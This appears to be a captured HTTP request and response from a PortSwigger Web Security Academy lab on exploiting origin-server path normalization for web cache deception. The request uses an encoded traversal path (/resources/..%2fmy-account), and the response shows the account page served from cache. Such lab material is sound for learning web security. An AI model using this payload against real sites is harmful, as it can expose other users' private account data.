 Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0adc00b10436f8eb80cbc15f002300ad.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 11
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>